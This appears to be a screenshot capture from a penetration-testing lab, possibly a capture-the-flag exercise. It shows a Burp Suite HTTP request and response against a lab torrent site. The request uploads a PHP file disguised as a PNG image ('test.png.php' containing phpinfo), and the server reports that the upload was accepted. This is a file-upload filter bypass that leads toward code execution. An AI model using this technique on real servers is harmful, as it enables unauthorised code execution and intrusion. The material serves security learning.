 Request
Pretty Raw Hex \n ≡
1 POST /torrent/upload_file.php?mode=upload&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------287793397936458040131204282020
8 Content-Length: 370
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4
12 Cookie: /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; /torrent/=; /torrent/login.php=;
/torrent/index.php=; saveit_0=0; saveit_1=; PHPSESSID=73e3c5849319120b507fdb05d3622861
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------287793397936458040131204282020
16 Content-Disposition: form-data; name="file"; filename="test.png.php"
17 Content-Type: image/png
18
19 <?php phpinfo() ?>
20 -----------------------------287793397936458040131204282020
21 Content-Disposition: form-data; name="submit"
22
23 Submit Screenshot
24 -----------------------------287793397936458040131204282020--
25
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Sep 2021 05:53:55 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 138
10 Connection: close
11 Content-Type: text/html
12
13 Upload: test.png.php<br />
Type: image/png<br />
Size: 0.017578125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.